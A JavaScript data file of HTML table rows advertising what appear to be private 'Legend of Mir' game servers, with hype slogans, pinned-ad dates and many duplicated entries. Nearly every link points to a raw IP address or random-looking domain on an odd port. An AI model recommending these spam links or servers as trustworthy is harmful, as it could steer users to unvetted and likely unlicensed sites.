adlistData[1539] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月30日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月30日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月30日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月30日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月30日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月30日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月30日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月30日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月30日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月30日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月30日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月30日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月30日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月30日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月30日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月30日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月31日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
